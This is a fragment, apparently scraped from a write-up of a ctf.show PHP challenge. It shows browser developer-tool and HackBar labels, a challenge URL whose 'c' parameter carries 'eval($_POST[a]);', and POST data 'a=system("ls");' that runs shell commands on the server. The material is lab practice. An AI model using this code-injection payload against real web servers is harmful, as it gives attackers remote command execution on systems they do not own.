 flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://03a5feb3-c42e-4588-b282-92080fceee35.challenge.ctf.show/?c=eval($_POST[a]);
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system("ls");